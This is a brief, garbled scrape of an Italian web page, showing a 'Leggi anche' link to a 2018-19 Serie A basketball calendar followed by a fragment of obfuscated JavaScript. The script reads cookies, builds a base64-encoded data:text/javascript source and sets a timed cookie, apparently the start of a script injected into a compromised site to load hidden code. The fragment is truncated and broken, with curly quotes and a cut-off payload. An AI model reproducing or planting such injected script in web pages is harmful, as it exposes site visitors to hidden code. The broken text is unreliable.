
Leggi anche:
Calendario Serie A Basket 2018-19: Date e Partite
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new